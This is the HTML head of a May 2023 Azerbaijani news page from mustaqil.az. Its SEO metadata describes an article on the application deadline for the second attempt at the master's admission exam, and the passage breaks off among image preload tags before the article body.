

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mustaqil.az/magistr-olmaq-ist%C9%99y%C9%99nl%C9%99rin-n%C9%99z%C9%99rin%C9%99/
body_size: 18570
content:
<!DOCTYPE html>
<html lang="az">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.mustaqil.az/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Magistr olmaq istəyənlərin nəzərinə! - Müstəqil Az</title>
	<link rel="canonical" href="https://www.mustaqil.az/magistr-olmaq-istəyənlərin-nəzərinə/" />
	<meta property="og:locale" content="az_AZ" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Magistr olmaq istəyənlərin nəzərinə! - Müstəqil Az" />
	<meta property="og:description" content="Magistraturaya qəbul imtahanının ikinci cəhdində iştirak etmək üçün ərizələrin qəbulu 25 may saat 23:59-dək davam edəcək. Bu barədə “Qafqazinfo”ya Dövlət..." />
	<meta property="og:url" content="https://www.mustaqil.az/magistr-olmaq-istəyənlərin-nəzərinə/" />
	<meta property="og:site_name" content="Müstəqil Az" />
	<meta property="article:published_time" content="2023-05-23T05:44:57+00:00" />
	<meta property="og:image" content="https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg" />
	<meta name="author" content="Müstəqil AZ" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Müstəqil AZ" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/#article","isPartOf":{"@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/"},"author":{"name":"Müstəqil AZ","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b"},"headline":"Magistr olmaq istəyənlərin nəzərinə!","datePublished":"2023-05-23T05:44:57+00:00","mainEntityOfPage":{"@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/"},"wordCount":313,"publisher":{"@id":"https://www.mustaqil.az/#organization"},"image":["https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","articleSection":["Gündəm"],"inLanguage":"az"},{"@type":"WebPage","@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/","url":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/","name":"Magistr olmaq istəyənlərin nəzərinə! - Müstəqil Az","isPartOf":{"@id":"https://www.mustaqil.az/#website"},"primaryImageOfPage":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","image":["https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg"],"thumbnailUrl":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","datePublished":"2023-05-23T05:44:57+00:00","breadcrumb":{"@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/#breadcrumb"},"inLanguage":"az","potentialAction":[{"@type":"ReadAction","target":["https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/"]}]},{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/#primaryimage","url":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","contentUrl":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg"},{"@type":"BreadcrumbList","@id":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.mustaqil.az/"},{"@type":"ListItem","position":2,"name":"Magistr olmaq istəyənlərin nəzərinə!"}]},{"@type":"WebSite","@id":"https://www.mustaqil.az/#website","url":"https://www.mustaqil.az/","name":"Müstəqil Az","description":"Müstəqilliyimiz əbədidir","publisher":{"@id":"https://www.mustaqil.az/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mustaqil.az/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"az"},{"@type":"Organization","@id":"https://www.mustaqil.az/#organization","name":"Müstəqil Az","url":"https://www.mustaqil.az/","logo":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/logo/image/","url":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","contentUrl":"https://www.mustaqil.az/wp-content/uploads/2021/04/cropped-mustaqil-loga-1.png","width":529,"height":177,"caption":"Müstəqil Az"},"image":{"@id":"https://www.mustaqil.az/#/schema/logo/image/"}},{"@type":"Person","@id":"https://www.mustaqil.az/#/schema/person/46e752f1086b318de65991eac3f6d08b","name":"Müstəqil AZ","image":{"@type":"ImageObject","inLanguage":"az","@id":"https://www.mustaqil.az/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/83dbc2668dc5354ae6e750b80608bdc9952072c32ec0bf82ded31d471406a50e?s=96&d=mm&r=g","caption":"Müstəqil AZ"},"url":"https://www.mustaqil.az/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.mustaqil.az' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Qidalandırıcısı" href="https://www.mustaqil.az/feed/" />
<link rel="alternate" type="application/rss+xml" title="Müstəqil Az &raquo; Şərh Qidalandırıcısı" href="https://www.mustaqil.az/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.mustaqil.az\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mustaqil.az/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wonderplugin-slider-css-css' href='https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderengine.css?ver=14.0' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-maincss-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='clean-grid-webfont-css' href='//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700,700i|Domine:400,700|Oswald:400,700|Poppins:400,400i,700,700i' type='text/css' media='all' />
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginsliderskins.js?ver=14.0" id="wonderplugin-slider-skins-script-js"></script>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/plugins/wonderplugin-slider-lite/engine/wonderpluginslider.js?ver=14.0" id="wonderplugin-slider-script-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/html5shiv.js" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.mustaqil.az/wp-content/themes/clean-grid-pro/assets/js/respond.js" id="respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://www.mustaqil.az/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mustaqil.az/wp-json/wp/v2/posts/129616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mustaqil.az/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mustaqil.az/?p=129616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mustaqil.az/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mustaqil.az%2Fmagistr-olmaq-ist%25c9%2599y%25c9%2599nl%25c9%2599rin-n%25c9%2599z%25c9%2599rin%25c9%2599%2F&#038;format=xml" />
    <style type="text/css">
    body{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:16px;font-weight:;font-style:;line-height:;}

    h1{font-size:;font-weight:;font-style:;}
    h2{font-size:;font-weight:;font-style:;}
    h3{font-size:;font-weight:;font-style:;}
    h4{font-size:;font-weight:;font-style:;}
    h5{font-size:;font-weight:;font-style:;}
    h6{font-size:;font-weight:;font-style:;}
    h1,h2,h3,h4,h5,h6{font-family:Tahoma,Verdana,Segoe,sans-serif;line-height:;}

    .clean-grid-site-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}
    .clean-grid-site-description{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height: !important;}

    .clean-grid-nav-primary a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    #clean-grid-ticker{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .entry-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-posts .clean-grid-posts-title,.clean-grid-sidebar-wrapper .widget .clean-grid-widget-title,.clean-grid-featured-posts-area .widget .clean-grid-widget-title,.clean-grid-tabbed-names li a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-footer-blocks .widget .clean-grid-widget-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-popular-post .clean-grid-popular-post-title,.clean-grid-recent-post .clean-grid-recent-post-title,.clean-grid-random-post .clean-grid-random-post-title{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-title,.clean-grid-related-posts-wrap h4,.page-header h1{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;line-height:;}

    .clean-grid-grid-post-categories a{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-entry-meta-single,.clean-grid-grid-post-footer,.clean-grid-popular-entry-meta,.clean-grid-recent-entry-meta,.clean-grid-random-entry-meta{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}

    .clean-grid-grid-post-read-more{font-family:Tahoma,Verdana,Segoe,sans-serif;font-size:;font-weight:;font-style:;}
    </style>
        <style type="text/css">
                
    
        .clean-grid-nav-primary{background:#8224e3}
            .clean-grid-nav-primary{border:1px solid #8224e3;}
                            
        
                
            
    
        .entry-title a:hover{color:#000000;}
    .clean-grid-grid-post-title a:hover{color:#000000 !important;}
    .clean-grid-popular-post .clean-grid-popular-post-title a:hover{color:#000000 !important;}
    .clean-grid-recent-post .clean-grid-recent-post-title a:hover{color:#000000 !important;}
    .clean-grid-random-post .clean-grid-random-post-title a:hover{color:#000000 !important;}
    
        
                
        
                
                    
            .clean-grid-posts .clean-grid-posts-title span{background:#8224e3;}
    .clean-grid-posts .clean-grid-posts-title{border-bottom:3px solid #8224e3;}
    .page-header{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-sidebar-wrapper .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title span{background:#8224e3;}
    .clean-grid-featured-posts-area .widget .clean-grid-widget-title{border-bottom:3px solid #8224e3;}
        
            
                
        
                            
        .clean-grid-footer{background:#303436;}
            .clean-grid-footer{border-top:1px solid #3d3d3d;}
        
        
                    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #efefef; }
</style>
	<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mustaqil.az/wp-content/uploads/2020/10/cropped-cropped-mustaqil-loga-1-270x270.png" />

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"ImageObject","@id":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","url":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","contentUrl":"https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg","mainEntityOfPage":"https://www.mustaqil.az/magistr-olmaq-ist%c9%99y%c9%99nl%c9%99rin-n%c9%99z%c9%99rin%c9%99/"}]}</script>
<!-- FIFU:jsonld:end -->
<link rel="preload" as="image" href="https://qafqazinfo.az/uploads/1682663120/magistr_uz.jpg"><link rel="preload" as="image" href="https://azvision.az/photos/2023/01/TAP_4159-1674116967.jpg"><link rel="preload" as="image" href="https://kultur.az/wp-content/uploads/2026/01/600444676_122155214414889485_8347193749210012386_n-768x768.jpg"><link rel="preload" as="image" href="https://publika.az/storage/2024/09/17/champions-league-2025.jpg?v1768975785"><link rel="preload" as="image" href="https://publika.az/storage/2026/01/21/tramp-qrenlandiya.jpg?v1768974649"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/619429099_1288731873274145_4766124984162760560_n.jpg?stp=dst-jpg_s720x720_tt6&#038;_nc_cat=106&#038;ccb=1-7&#038;_nc_sid=833d8c&#038;_nc_ohc=_fF9ZrnBC7YQ7kNvwELSCpl&#038;_nc_oc=AdnDpkrSHmfGP9YXpUWbEeWvrjhxP3HLaCZBnfHqi3_5ouK_O1Su0ABSXVrvC6yKEw4&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=V4CvX1d6a8xECBGRDwTPqA&#038;oh=00_AfoCGGz0plxyC9tc0cVxHiNaGwP8aTLLR3dHwAy8M1e7OA&#038;oe=69757567"><link rel="preload" as="image" href="https://scontent.fgyd20-1.fna.fbcdn.net/v/t39.30808-6/617281864_25618303624445833_3106458586686446798_n.jpg?_nc_cat=103&#038;ccb=1-7&#038;_nc_sid=127cfc&#038;_nc_ohc=uUyR7uEIER4Q7kNvwFug_eZ&#038;_nc_oc=AdkEFGVk6aMTo6dJ0gdRZ5E4GTdIIo_uNLxeMB-CtpgaeUblCbjLP7bcChlNrMKcEoQ&#038;_nc_zt=23&#038;_nc_ht=scontent.fgyd20-1.fna&#038;_nc_gid=MNFgLdkZPMXtJ9B_KFPe7Q&#038;oh=00_AfpOEVhbtU0gWBCjyg8stG8B2BdSukpgyWbQ-SM1Kmo3tw&#038;oe=69758CEC"><link rel="preload" as="image" 